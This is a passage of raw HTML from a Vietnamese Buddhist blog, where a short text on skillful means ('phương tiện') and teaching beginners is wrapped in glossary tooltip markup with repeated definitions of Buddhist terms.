ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#417;ng ti&#7879;n</a> &#273;&#7875; h&#432;&#7899;ng ch&uacute;ng sinh v&agrave;o &#273;&#7841;o. Ch&uacute;ng sinh v&#7889;n m&ecirc; &acirc;m n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c, n&ecirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/le/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>L&#7877;</div><div class=glossaryItemBody>&#9679; L&agrave; bi&#7875;u hi&#7879;n c&#7911;a s&#7921; t&ocirc;n k&iacute;nh. Th&#7875; hi&#7879;n s&#7921; t&ocirc;n k&iacute;nh &#273;&#7913;c Ph&#7853;t b&#7857;ng nh&#7919;ng c&aacute;ch ch&#7855;p tay, c&uacute;i &#273;&#7847;u, c&uacute;c cung (cung l&agrave; th&acirc;n th&#7875;, g&#7853;p m&igrave;nh l&#7841;i th&igrave; g&#7885;i l&agrave; c&uacute;c cung), ph&#7911; ph&#7909;c (th&acirc;n th&#7875; n&#7857;m r&#7841;p xu&#7889;ng &#273;&#7845;t), ph&#7843;n ch&#432;&#7903;ng (ng&#7917;a hai l&ograve;ng b&agrave;n tay h&#432;&#7899;ng l&ecirc;n tr&ecirc;n), &#273;&#7843;nh l&#7877; (&#273;&#7847;u m&#7863;t ch&#7841;m xu&#7889;ng &#273;&#7845;t), ti&#7871;p t&uacute;c (hai tay &#273;&#7863;t hai b&ecirc;n m&#7863;t m&igrave;nh, l&ograve;ng b&agrave;n tay ng&#7917;a l&ecirc;n, &#273;&#7847;u &aacute;p s&aacute;t &#273;&#7845;t, nh&#432; &ocirc;m l&#7845;y ch&acirc;n &#273;&#7913;c Ph&#7853;t). K&iacute;nh l&agrave; l&ograve;ng ch&iacute; th&agrave;nh. &#272;&acirc;y l&agrave; c&aacute;ch hi&#7875;u theo m&#7863;t v&#259;n t&#7921; c&#7911;a ch&#7919; &ldquo;l&#7877; k&iacute;nh&rdquo;. </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/le/&quot;>Term details</a></div>" >l&#7877;</a> n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat-giao/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t Gi&aacute;o&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Nh.Bukkyo).hay ch&iacute;nh x&aacute;c h&#417;n, Ph&#7853;t Ph&aacute;p, c&oacute; hai ng&agrave;nh ch&iacute;nh&nbsp;: Nam t&ocirc;ng hay Theravada (Gi&aacute;o l&yacute; c&#7911;a h&agrave;ng Tr&#432;&#7903;ng L&atilde;o), c&#361;ng g&#7885;i la Ti&#7875;u th&#7915;a (Nh. Shojo, Ph. Hinayana) v&agrave; B&#7855;c t&ocirc;ng hay &#272;&#7841;i Th&#7915;a (Nh. Daiji, Ph. Mahayana). Thera-vada ph&aacute;t xu&#7845;t t&#7915; Nam &#7844;n &#273;&#7897;, lan r&#7897;ng &#273;&#7871;n T&iacute;ch lan, Mi&#7871;n &#273;i&#7879;n, Th&aacute;i lan, v&agrave; Campuchia. Trong khi &#272;&#7841;i Th&#7915;a kh&#7903;i ph&aacute;t t&#7915; B&#7855;c &#7844;n &#273;&#7897; &#273;&#7871;n T&acirc;y t&#7841;ng, Trung qu&#7889;c, M&ocirc;ng c&#7893;, Trung hoa, H&agrave;n qu&#7889;c, v&agrave; Nh&#7853;t b&#7843;n. Vi&#7879;t nam th&igrave; c&oacute; c&#7843; haiti&#7875;u th&#7915;a v&agrave; &#273;&#7841;i th&#7915;a. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat-giao/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t gi&aacute;o</a> B&#7855;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; T&ocirc;ng &#7903; &#273;&acirc;y l&agrave; &yacute; ngh&#297;a ch&#7911; y&#7871;u c&#7911;a m&#7897;t b&#7897; kinh, hay ch&#7911; tr&#432;&#417;ng, gi&aacute;o ngh&#297;a ch&aacute;nh y&#7871;u &#273;&#432;&#7907;c xi&#7875;n d&#432;&#417;ng b&#7903;i m&#7897;t b&#7897; kinh. Hay n&oacute;i theo ng&ocirc;n ng&#7919; hi&#7879;n th&#7901;i l&agrave; ch&#7911; &#273;&#7873; ch&iacute;nh c&#7911;a m&#7897;t b&#7897; kinh. Hi&#7875;u theo ngh&#297;a r&#7897;ng, t&ocirc;ng l&agrave; gi&aacute;o ngh&#297;a c&#259;n b&#7843;n, ch&#7911; &#273;&#7841;o c&#7911;a m&#7897;t ph&aacute;p m&ocirc;n. Theo Thi&ecirc;n Thai T&ocirc;ng, T&ocirc;ng ch&iacute;nh l&agrave; n&#7897;i dung nh&#7845;t qu&aacute;n c&#7911;a m&#7897;t b&#7897; kinh hay m&#7897;t ph&aacute;p m&ocirc;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&ocirc;ng</a> m&#432;&#7907;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#417;ng ti&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;div class="cmtt_meaning_label"&gt;1&lt;/div&gt;&#9679; L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;	&lt;div&gt;&lt;div class="cmtt_meaning_label"&gt;2&lt;/div&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#26041;&#20415; (S: up&#257;ya). L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#417;ng ti&#7879;n</a> n&agrave;y &#273;&#7875; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7913;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; c&aacute;i bi&#7871;t do s&#7921; ph&acirc;n-bi&#7879;t t&#7889;t, x&#7845;u, hay, d&#7903;, ph&#7843;i, qu&#7845;y ... S&aacute;u c&#259;n ti&#7871;p x&uacute;c v&#7899;i s&aacute;u tr&#7847;n sanh ra s&aacute;u th&#7913;c. Th&#7913;c l&agrave; &#273;&#7897;ng l&#7921;c &#273;i th&#7885; sanh.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7913;c</a> t&#7881;nh v&agrave; trao truy&#7873;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dao-ly/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7841;o L&yacute;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; tr&uacute; &#7903; n&#417;i &#273;&#7841;o l&yacute; duy t&acirc;m th&igrave; s&#7889;ng th&iacute;ch &#7913;ng v&#7899;i s&#7921; hi&#7879;n th&#7845;y ph&aacute;p t&aacute;nh.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/dao-ly/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7841;o l&yacute;</a> cho ng&#432;&#7901;i s&#417; c&#417; g&#7885;i l&agrave; &ldquo;d&#297; huy&#7877;n &#273;&#7897; ch&#417;n&rdquo;. <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Tu</div><div class=glossaryItemBody>&#9679; S&#7917;a&nbsp;&#273;&#7893;i. Tu c&oacute; 3 ph&#432;&#417;ng di&#7879;n: tu th&acirc;n, tu t&acirc;m v&agrave; tu b&#7893;. Tu th&acirc;n l&agrave; s&#7917;a th&acirc;n h&igrave;nh cho &#273;&#432;&#7907;c &#273;oan ch&aacute;nh &#273;&agrave;ng ho&agrave;ng. Tu t&acirc;m l&agrave; s&#7917;a &#273;&#7893;i nh&#7919;ng t&acirc;m x&#7845;u &aacute;c, th&agrave;nh t&acirc;m trong s&#7841;ch v&agrave; l&#432;&#417;ng thi&#7879;n. Tu b&#7893; l&agrave; s&#7917;a l&#7841;i nh&#7919;ng g&igrave; &#273;&atilde; h&#432; n&aacute;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tu/&quot;>Term details</a></div>" >Tu</a>y nhi&ecirc;n, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/su/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;S&#7917;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; T&ecirc;n g&#7885;i kh&aacute;c c&#7911;a phi&#7873;n n&atilde;o, g&#7885;i &#273;&#7847;y &#273;&#7911; l&agrave; Ch&aacute;nh S&#7917;. Do phi&#7873;n n&atilde;o sai khi&#7871;n ch&uacute;ng ta lu&acirc;n h&#7891;i trong sanh t&#7917; n&ecirc;n phi&#7873;n n&atilde;o &#273;&#432;&#7907;c g&#7885;i l&agrave; S&#7917; (sai khi&#7871;n). Ch&uacute;ng c&ograve;n &#273;&#432;&#7907;c g&#7885;i b&#7857;ng m&#7897;t danh t&#7915; kh&aacute;c l&agrave; T&ugrave;y Mi&ecirc;n. S&#7917; n&oacute;i chung g&#7891;m m&#432;&#7901;i th&#7913;, chia l&agrave;m hai nh&oacute;m l&#7899;n: &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/su/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>s&#7917;</a> d&#7909;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#417;ng ti&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;div class="cmtt_meaning_label"&gt;1&lt;/div&gt;&#9679; L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;	&lt;div&gt;&lt;div class="cmtt_meaning_label"&gt;2&lt;/div&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#26041;&#20415; (S: up&#257;ya). L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i 